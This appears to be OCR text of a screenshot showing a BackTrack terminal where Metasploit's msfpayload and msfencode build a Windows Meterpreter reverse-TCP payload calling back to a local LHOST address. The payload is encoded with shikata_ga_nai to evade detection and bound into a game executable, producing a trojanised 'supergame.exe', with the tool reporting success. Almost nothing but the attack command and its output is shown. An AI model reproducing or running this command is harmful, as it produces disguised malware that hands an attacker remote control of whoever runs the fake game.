 game.exe
supergame.exe
msf3 : ruby
File Edit View Bookmarks Settings Help
root@bt:/opt/metasploit/msf3# ./msfpayload windows/meterpreter/reverse_t
cp LHOST=192.168.0.105 R | msfencode -e x86/shikata_ga_nai -c 1 -t exe -
a x86 -x /root/Desktop/game.exe -o /root/Desktop/supergame.exe
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
root@bt:/opt/metasploit/msf3#
msf3 : ruby